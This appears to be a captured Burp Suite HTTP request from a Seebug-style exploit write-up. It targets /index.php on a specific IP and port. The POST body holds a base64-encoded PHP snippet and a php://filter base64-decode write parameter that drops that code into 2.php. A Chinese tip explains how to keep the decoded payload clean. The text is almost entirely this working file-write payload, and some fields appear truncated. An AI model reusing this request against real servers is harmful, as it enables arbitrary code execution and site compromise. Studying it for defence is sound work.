 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: p
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://51.158.75.42:8082/index.php?http:%2f%2f51.158.75.42:8082%2findex.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
Connection: close
Upgrade-Insecure-Requests: 1
domain=PD9waHAgcGhwaW5mbygpOyA/PjIyMg==&log=hp://filter/write=convert.base64-decode/resource=2.php/.
注意有效代码不要有符号，不然会连着后面的解出乱码
Seebug漏洞平台